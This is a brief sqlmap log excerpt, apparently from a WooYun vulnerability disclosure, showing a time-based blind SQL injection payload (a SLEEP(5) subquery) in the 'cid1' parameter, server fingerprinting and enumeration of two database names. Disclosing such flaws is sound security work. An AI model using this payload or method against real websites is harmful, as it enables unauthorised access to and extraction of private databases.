 ---
Parameter: cid1 (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=672&cid1=62' AND (SELECT * FROM (SELECT(SLEEP(5)))sJjv) AND 'MaoS'='MaoS
---
[20:16:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[20:16:30] [INFO] fetching database names
[20:16:30] [INFO] fetching number of databases
[20:16:31] [INFO] resumed: 2
[20:16:31] [INFO] resumed: information_schema
[20:16:31] [INFO] resumed: hk_data_sxjj
available databases [2]:
[*] hk_data_sxjj
[*] information_schema
www.wooyun.org